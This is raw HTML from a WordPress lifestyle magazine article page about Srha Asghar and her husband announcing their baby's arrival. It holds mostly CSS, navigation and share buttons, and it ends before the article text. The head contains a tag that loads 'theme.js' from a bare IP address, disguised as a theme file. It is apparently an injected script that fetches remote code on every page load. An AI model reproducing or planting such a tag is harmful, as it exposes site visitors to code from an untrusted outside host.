-5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"52464a21ef","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/5912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=5912' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-5912 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2343 tie-current-menu"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/couples/">Couples</a><em class="delimiter">/</em><span class="current">Srha Asghar as well her husband revealed their baby&#8217;s arrival.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Couples","@id":"https:\/\/asianlifestylemagazine.com\/couples\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-234" href="https://asianlifestylemagazine.com/couples/">Couples</a></span>
		<h1 class="post-title entry-title">Srha Asghar as well her husband revealed their baby&#8217;s arrival.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">September 28, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 225 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.&#038;url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;title=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;name=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;description=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
